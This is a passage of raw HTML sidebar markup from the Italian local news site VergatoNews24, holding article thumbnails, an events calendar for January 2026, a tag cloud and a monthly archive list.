2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2022/02/VN24_20220219_Rita-Ciampichetti_Stufa_008-scaled.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Rita Ciampichetti - Eccola lì…. la vecchia stufa economica della Rosita" data-pin-nopin="true"/></a></div><div class="widget-grid-view-image"><a href="https://vergatonews24.it/2026/01/10/odolina-la-mula-bianca-degli-alpini-quandero-soldato-2/" title="Odolina la mula bianca degli Alpini – Quand’ero soldato…" class="bump-view" data-bump-view="tp"><img loading="lazy" width="200" height="200" src="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Alpini_Odolina_1234e.jpg?resize=200%2C200&#038;ssl=1" srcset="https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Alpini_Odolina_1234e.jpg?resize=200%2C200&amp;ssl=1 1x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Alpini_Odolina_1234e.jpg?resize=300%2C300&amp;ssl=1 1.5x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Alpini_Odolina_1234e.jpg?resize=400%2C400&amp;ssl=1 2x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Alpini_Odolina_1234e.jpg?resize=600%2C600&amp;ssl=1 3x, https://i0.wp.com/vergatonews24.it/wp-content/uploads/2026/01/VN24_Alpini_Odolina_1234e.jpg?resize=800%2C800&amp;ssl=1 4x" alt="Odolina la mula bianca degli Alpini – Quand’ero soldato…" data-pin-nopin="true"/></a></div></div>
</aside><!-- .widget --><aside id="jetpack_widget_social_icons-3" class="widget jetpack_widget_social_icons"><h3 class="widget-title">Seguici su Facebook</h3>
			<ul class="jetpack-social-widget-list size-medium">

				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
											<li class="jetpack-social-widget-item">
							<a href="https://www.facebook.com/VergatoNews24/" target="_self"><span class="screen-reader-text">Facebook</span><svg class="icon icon-facebook" aria-hidden="true" role="presentation"> <use href="#icon-facebook" xlink:href="#icon-facebook"></use> </svg>							</a>
						</li>
					
				
			</ul>

			</aside><!-- .widget --><aside id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h3 class="widget-title">Calendario eventi</h3><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> Gennaio 2026 </caption><thead><tr><th title='lunedì' scope='col'>L</th><th title='martedì' scope='col'>M</th><th title='mercoledì' scope='col'>M</th><th title='giovedì' scope='col'>G</th><th title='venerdì' scope='col'>V</th><th title='sabato' scope='col'>S</th><th title='domenica' scope='col'>D</th></tr></thead><tbody><tr><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td data-eo-wc-date='2026-01-01' class='eo-past-date'> 1 </td><td data-eo-wc-date='2026-01-02' class='eo-past-date'> 2 </td><td data-eo-wc-date='2026-01-03' class='eo-past-date'> 3 </td><td data-eo-wc-date='2026-01-04' class='eo-past-date'> 4 </td></tr><tr><td data-eo-wc-date='2026-01-05' class='eo-past-date'> 5 </td><td data-eo-wc-date='2026-01-06' class='eo-past-date'> 6 </td><td data-eo-wc-date='2026-01-07' class='eo-past-date'> 7 </td><td data-eo-wc-date='2026-01-08' class='eo-past-date'> 8 </td><td data-eo-wc-date='2026-01-09' class='eo-past-date'> 9 </td><td data-eo-wc-date='2026-01-10' class='today'> 10 </td><td data-eo-wc-date='2026-01-11' class='eo-future-date'> 11 </td></tr><tr><td data-eo-wc-date='2026-01-12' class='eo-future-date'> 12 </td><td data-eo-wc-date='2026-01-13' class='eo-future-date'> 13 </td><td data-eo-wc-date='2026-01-14' class='eo-future-date'> 14 </td><td data-eo-wc-date='2026-01-15' class='eo-future-date'> 15 </td><td data-eo-wc-date='2026-01-16' class='eo-future-date'> 16 </td><td data-eo-wc-date='2026-01-17' class='eo-future-date'> 17 </td><td data-eo-wc-date='2026-01-18' class='eo-future-date'> 18 </td></tr><tr><td data-eo-wc-date='2026-01-19' class='eo-future-date'> 19 </td><td data-eo-wc-date='2026-01-20' class='eo-future-date'> 20 </td><td data-eo-wc-date='2026-01-21' class='eo-future-date'> 21 </td><td data-eo-wc-date='2026-01-22' class='eo-future-date'> 22 </td><td data-eo-wc-date='2026-01-23' class='eo-future-date'> 23 </td><td data-eo-wc-date='2026-01-24' class='eo-future-date'> 24 </td><td data-eo-wc-date='2026-01-25' class='eo-future-date'> 25 </td></tr><tr><td data-eo-wc-date='2026-01-26' class='eo-future-date'> 26 </td><td data-eo-wc-date='2026-01-27' class='eo-future-date'> 27 </td><td data-eo-wc-date='2026-01-28' class='eo-future-date'> 28 </td><td data-eo-wc-date='2026-01-29' class='eo-future-date'> 29 </td><td data-eo-wc-date='2026-01-30' class='eo-future-date'> 30 </td><td data-eo-wc-date='2026-01-31' class='eo-future-date'> 31 </td><td class="pad eo-after-month" colspan="1">&nbsp;</td></tr></tbody><tfoot><tr>
				<td id='eo-widget-prev-month' colspan='3'><a title='Mese precedente' href='https://vergatonews24.it?eo_month=2025-12'>&laquo; Dic</a></td>
				<td class='pad'>&nbsp;</td>
				<td id='eo-widget-next-month' colspan='3'><a title='Prossimo mese' href='https://vergatonews24.it?eo_month=2026-02'> Feb &raquo; </a></td>
			</tr></tfoot></table></div></aside><!-- .widget --><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag</h3><div class="tagcloud"><a href="https://vergatonews24.it/tag/arte/" class="tag-cloud-link tag-link-626 tag-link-position-1" style="font-size: 18.769230769231pt;" aria-label="arte (1.101 elementi)">arte</a>
<a href="https://vergatonews24.it/tag/auto-e-motori/" class="tag-cloud-link tag-link-183 tag-link-position-2" style="font-size: 11.923076923077pt;" aria-label="auto e motori (139 elementi)">auto e motori</a>
<a href="https://vergatonews24.it/tag/burattini/" class="tag-cloud-link tag-link-95 tag-link-position-3" style="font-size: 8pt;" aria-label="burattini (43 elementi)">burattini</a>
<a href="https://vergatonews24.it/tag/calcio/" class="tag-cloud-link tag-link-621 tag-link-position-4" style="font-size: 12.384615384615pt;" aria-label="calcio (162 elementi)">calcio</a>
<a href="https://vergatonews24.it/tag/carabinieri/" class="tag-cloud-link tag-link-170 tag-link-position-5" style="font-size: 16.923076923077pt;" aria-label="Carabinieri (628 elementi)">Carabinieri</a>
<a href="https://vergatonews24.it/tag/carnevale/" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 12.923076923077pt;" aria-label="carnevale (189 elementi)">carnevale</a>
<a href="https://vergatonews24.it/tag/cartoline-di-vergato/" class="tag-cloud-link tag-link-165 tag-link-position-7" style="font-size: 8.1538461538462pt;" aria-label="cartoline di vergato (45 elementi)">cartoline di vergato</a>
<a href="https://vergatonews24.it/tag/castel-daiano/" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 13.230769230769pt;" aria-label="Castel d’Aiano (206 elementi)">Castel d’Aiano</a>
<a href="https://vergatonews24.it/tag/cereglio/" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 8.6153846153846pt;" aria-label="Cereglio (51 elementi)">Cereglio</a>
<a href="https://vergatonews24.it/tag/cinema/" class="tag-cloud-link tag-link-617 tag-link-position-10" style="font-size: 8.9230769230769pt;" aria-label="cinema (57 elementi)">cinema</a>
<a href="https://vergatonews24.it/tag/coronavirus/" class="tag-cloud-link tag-link-1323 tag-link-position-11" style="font-size: 16.769230769231pt;" aria-label="Coronavirus (602 elementi)">Coronavirus</a>
<a href="https://vergatonews24.it/tag/dario-mingarelli/" class="tag-cloud-link tag-link-134 tag-link-position-12" style="font-size: 11.076923076923pt;" aria-label="Dario Mingarelli (109 elementi)">Dario Mingarelli</a>
<a href="https://vergatonews24.it/tag/donsilvano/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 10.692307692308pt;" aria-label="don Silvano (96 elementi)">don Silvano</a>
<a href="https://vergatonews24.it/tag/ferrovia-porrettana/" class="tag-cloud-link tag-link-138 tag-link-position-14" style="font-size: 11.384615384615pt;" aria-label="ferrovia porrettana (119 elementi)">ferrovia porrettana</a>
<a href="https://vergatonews24.it/tag/foto/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 21.923076923077pt;" aria-label="foto (2.829 elementi)">foto</a>
<a href="https://vergatonews24.it/tag/graziano-pederzani/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 9.2307692307692pt;" aria-label="Graziano Pederzani (62 elementi)">Graziano Pederzani</a>
<a href="https://vergatonews24.it/tag/grizzana/" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 13.461538461538pt;" aria-label="Grizzana (223 elementi)">Grizzana</a>
<a href="https://vergatonews24.it/tag/guerra/" class="tag-cloud-link tag-link-29 tag-link-position-18" style="font-size: 12.923076923077pt;" aria-label="guerra (189 elementi)">guerra</a>
<a href="https://vergatonews24.it/tag/inaugurazione/" class="tag-cloud-link tag-link-622 tag-link-position-19" style="font-size: 8pt;" aria-label="inaugurazione (43 elementi)">inaugurazione</a>
<a href="https://vergatonews24.it/tag/labante/" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.153846153846pt;" aria-label="Labante (83 elementi)">Labante</a>
<a href="https://vergatonews24.it/tag/libri/" class="tag-cloud-link tag-link-631 tag-link-position-21" style="font-size: 12.538461538462pt;" aria-label="libri (168 elementi)">libri</a>
<a href="https://vergatonews24.it/tag/luciano-marchi/" class="tag-cloud-link tag-link-639 tag-link-position-22" style="font-size: 10.615384615385pt;" aria-label="luciano marchi (94 elementi)">luciano marchi</a>
<a href="https://vergatonews24.it/tag/luigi-ontani/" class="tag-cloud-link tag-link-109 tag-link-position-23" style="font-size: 8.8461538461538pt;" aria-label="Luigi Ontani (55 elementi)">Luigi Ontani</a>
<a href="https://vergatonews24.it/tag/lumega/" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 8.6923076923077pt;" aria-label="Lumèga (53 elementi)">Lumèga</a>
<a href="https://vergatonews24.it/tag/maestri/" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 13.461538461538pt;" aria-label="maestri (223 elementi)">maestri</a>
<a href="https://vergatonews24.it/tag/marzabotto/" class="tag-cloud-link tag-link-638 tag-link-position-26" style="font-size: 10.692307692308pt;" aria-label="marzabotto (96 elementi)">marzabotto</a>
<a href="https://vergatonews24.it/tag/monte-sole/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 8.9230769230769pt;" aria-label="Monte Sole (56 elementi)">Monte Sole</a>
<a href="https://vergatonews24.it/tag/montovolo/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 9pt;" aria-label="Montovolo (58 elementi)">Montovolo</a>
<a href="https://vergatonews24.it/tag/musica/" class="tag-cloud-link tag-link-619 tag-link-position-29" style="font-size: 14.923076923077pt;" aria-label="musica (342 elementi)">musica</a>
<a href="https://vergatonews24.it/tag/ospedale/" class="tag-cloud-link tag-link-653 tag-link-position-30" style="font-size: 13.307692307692pt;" aria-label="ospedale (213 elementi)">ospedale</a>
<a href="https://vergatonews24.it/tag/parrocchia/" class="tag-cloud-link tag-link-615 tag-link-position-31" style="font-size: 15pt;" aria-label="parrocchia (352 elementi)">parrocchia</a>
<a href="https://vergatonews24.it/tag/porretta-soul-festival/" class="tag-cloud-link tag-link-629 tag-link-position-32" style="font-size: 9.1538461538462pt;" aria-label="Porretta Soul Festival (60 elementi)">Porretta Soul Festival</a>
<a href="https://vergatonews24.it/tag/porretta/" class="tag-cloud-link tag-link-627 tag-link-position-33" style="font-size: 8.0769230769231pt;" aria-label="Porretta Terme (44 elementi)">Porretta Terme</a>
<a href="https://vergatonews24.it/tag/proloco/" class="tag-cloud-link tag-link-18 tag-link-position-34" style="font-size: 12.615384615385pt;" aria-label="pro loco (171 elementi)">pro loco</a>
<a href="https://vergatonews24.it/tag/riola/" class="tag-cloud-link tag-link-625 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Riola (156 elementi)">Riola</a>
<a href="https://vergatonews24.it/tag/rocchetta-mattei/" class="tag-cloud-link tag-link-77 tag-link-position-36" style="font-size: 11.846153846154pt;" aria-label="Rocchetta Mattei (136 elementi)">Rocchetta Mattei</a>
<a href="https://vergatonews24.it/tag/scuola/" class="tag-cloud-link tag-link-628 tag-link-position-37" style="font-size: 15pt;" aria-label="scuola (351 elementi)">scuola</a>
<a href="https://vergatonews24.it/tag/sindaco/" class="tag-cloud-link tag-link-616 tag-link-position-38" style="font-size: 22pt;" aria-label="sindaco (2.908 elementi)">sindaco</a>
<a href="https://vergatonews24.it/tag/sport/" class="tag-cloud-link tag-link-623 tag-link-position-39" style="font-size: 17.307692307692pt;" aria-label="sport (703 elementi)">sport</a>
<a href="https://vergatonews24.it/tag/storia/" class="tag-cloud-link tag-link-636 tag-link-position-40" style="font-size: 8.9230769230769pt;" aria-label="storia (56 elementi)">storia</a>
<a href="https://vergatonews24.it/tag/turismo/" class="tag-cloud-link tag-link-89 tag-link-position-41" style="font-size: 21.307692307692pt;" aria-label="turismo (2.364 elementi)">turismo</a>
<a href="https://vergatonews24.it/tag/villaggio/" class="tag-cloud-link tag-link-130 tag-link-position-42" style="font-size: 21.923076923077pt;" aria-label="Vergato (2.800 elementi)">Vergato</a>
<a href="https://vergatonews24.it/tag/vergato-arte/" class="tag-cloud-link tag-link-50 tag-link-position-43" style="font-size: 12.692307692308pt;" aria-label="Vergato Arte Cultura (177 elementi)">Vergato Arte Cultura</a>
<a href="https://vergatonews24.it/tag/video/" class="tag-cloud-link tag-link-4 tag-link-position-44" style="font-size: 17.307692307692pt;" aria-label="Videoteca (705 elementi)">Videoteca</a>
<a href="https://vergatonews24.it/tag/volontariato/" class="tag-cloud-link tag-link-46 tag-link-position-45" style="font-size: 20.923076923077pt;" aria-label="volontariato (2.080 elementi)">volontariato</a></div>
</aside><!-- .widget --><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archivio</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archivio</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2026/01/'> Gennaio 2026 &nbsp;(3)</option>
	<option value='https://vergatonews24.it/2025/12/'> Dicembre 2025 &nbsp;(31)</option>
	<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 &nbsp;(19)</option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 &nbsp;(23)</option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 &nbsp;(17)</option>
	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 &nbsp;(22)</option>
	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 &nbsp;(33)</option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 &nbsp;(33)</option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 &nbsp;(44)</option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 &nbsp;(45)</option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 &nbsp;(48)</option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 &nbsp;(49)</option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 &nbsp;(64)</option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 &nbsp;(73)</option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 &nbsp;(99)</option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 &nbsp;(95)</option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 &nbsp;(87)</option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 &nbsp;(77)</option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 &nbsp;(93)</option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 &nbsp;(114)</option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 &nbsp;(70)</option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 &nbsp;(80)</option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 &nbsp;(58)</option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 &nbsp;(92)</option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 &nbsp;(83)</option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 &nbsp;(84)</option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 &nbsp;(85)</option>
	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 &nbsp;(71)</option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 &nbsp;(103)</option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 &nbsp;(89)</option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 &nbsp;(91)</option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 &nbsp;(106)</option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 &nbsp;(97)</option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 &nbsp;(55)</option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 &nbsp;(58)</option>
	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 &nbsp;(26)</option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 &nbsp;(29)</option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 &nbsp;(24)</option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 &nbsp;(20)</option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 &nbsp;(10)</option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 &nbsp;(4)</option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 &nbsp;(7)</option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 &nbsp;(1)</option>
